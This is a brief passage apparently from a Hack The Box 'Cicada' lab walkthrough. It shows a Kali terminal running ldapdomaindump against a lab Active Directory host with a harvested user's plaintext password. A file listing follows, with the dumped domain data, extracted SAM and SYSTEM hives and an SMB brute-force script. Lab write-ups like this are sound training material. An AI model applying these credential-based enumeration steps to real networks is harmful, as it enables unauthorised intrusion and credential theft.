 └─# ldapdomaindump ldap://10.129.246.175 -u 'cicada.htb\michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8'
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
┌──(root㉿kali)-[/home/kali/Hackthebox/Cicada]
└─# ls
Backup_script.ps1 domain_groups.grep domain_trusts.grep domain_users.json system.hive
Cicada domain_groups.html domain_trusts.html hr.txt usernames.txt
domain_computers_by_os.html domain_groups.json domain_trusts.json newlist.txt users-list.txt
domain_computers.grep domain_policy.grep domain_users_by_group.html nmap users_list.txt
domain_computers.html domain_policy.html domain_users.grep sam.hive user.txt
domain_computers.json domain_policy.json domain_users.html smb_bruteforce.sh